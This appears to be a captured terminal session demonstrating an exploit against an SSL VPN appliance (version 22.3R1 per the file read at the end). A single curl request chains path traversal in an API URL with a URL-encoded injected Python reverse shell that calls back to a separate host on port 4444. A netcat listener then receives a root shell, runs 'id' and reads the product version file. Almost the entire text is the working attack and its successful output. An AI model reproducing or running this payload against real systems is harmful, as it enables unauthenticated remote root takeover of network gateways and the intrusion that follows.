 sf@ubuntu-test-vm: ~
sf@ubuntu-test-vm:~$ curl -ik --path-as-is https://192.168.86.111/api/v1/totp/us
er-backup-code/../../license/keys-status/%3b%70%79%74%68%6f%6e%20%2d%63%20%27%69
%6d%70%6f%72%74%20%73%6f%63%6b%65%74%2c%73%75%62%70%72%6f%63%65%73%73%3b%73%3d%7
3%6f%63%6b%65%74%2e%73%6f%63%6b%65%74%28%73%6f%63%6b%65%74%2e%41%46%5f%49%4e%45%
54%2c%73%6f%63%6b%65%74%2e%53%4f%43%4b%5f%53%54%52%45%41%4d%29%3b%73%2e%63%6f%6e
%6e%65%63%74%28%28%22%31%39%32%2e%31%36%38%2e%38%36%2e%34%33%22%2c%34%34%34%34%
29%29%3b%73%75%62%70%72%6f%63%65%73%73%2e%63%61%6c%6c%28%5b%22%2f%62%69%6e%2f%73%
68%22%2c%22%2d%69%22%5d%2c%73%74%64%69%6e%3d%73%2e%66%69%6c%65%6e%6f%28%29%2c%73
%74%64%6f%75%74%3d%73%2e%66%69%6c%65%6e%6f%28%29%2c%73%74%64%65%72%72%3d%73%2e%6
6%69%6c%65%6e%6f%28%29%29%27%3B
sf@ubuntu-test-vm: ~
sf@ubuntu-test-vm:~$ nc -lp 4444
sh: cannot set terminal process group (-1): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.1# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# cat /home/ssl-vpn-VERSION
cat /home/ssl-vpn-VERSION
export DSREL_MAJOR=22
export DSREL_MINOR=3
export DSREL_MAINT=1
export DSREL_DATAVER=4802
export DSREL_PRODUCT=ssl-vpn
export DSREL_DEPS=ive
export DSREL_BUILDNUM=1647
export DSREL_COMMENT="R1"
sh-4.1#